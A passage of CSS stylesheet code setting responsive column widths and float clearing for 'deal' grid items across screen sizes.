	.single-deal.deal-col-5:nth-child(5n+1) { clear: both; }
}
@media screen and (min-width: 600px) and (max-width: 1199px) {
	.single-deal.deal-col-2, .single-deal.deal-col-3, .single-deal.deal-col-4, .single-deal.deal-col-5 {
		width: 50%;
	}
	.single-deal.deal-col-2:nth-child(2n+1), .single-deal.deal-col-3:nth-child(2n+1), .single-deal.deal-col-4:nth-child(2n+1), .single-deal.deal-col-5:nth-child(2n+1) {
		clear: both;
	}
}